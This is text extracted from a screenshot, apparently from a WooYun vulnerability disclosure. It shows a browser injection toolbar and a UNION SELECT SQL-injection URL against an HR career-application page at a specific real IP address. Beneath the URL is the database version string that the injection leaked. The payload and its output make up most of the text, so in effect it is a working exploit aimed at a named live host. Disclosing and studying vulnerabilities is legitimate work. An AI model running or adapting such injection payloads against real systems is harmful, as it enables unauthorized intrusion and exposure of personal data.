 222.76.205.252:99/web/careerapply/HrmCareerApplyPerView.jsp?id=1 union select 1,2,3,@@v
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://222.76.205.252:99/web/careerapply/HrmCareerApplyPerView.jsp?id=1 union select 1,2,3,@@version,5,6,7
Enable Post data Enable Referrer
E-编辑 B-返回
个人信息
家庭情况
成员 称谓 工作单位 职务 地址
Microsoft
SQL Server
2008 R2
(SP2) -
10.50.4000.0
(X64) Jun 28
2012
08:36:30
3 Copyright (c) 5 6 7
Microsoft
Corporation
Enterprise
Edition
(64-bit) on
Windows NT
6.1 (Build
7600: )
www.wooyun.org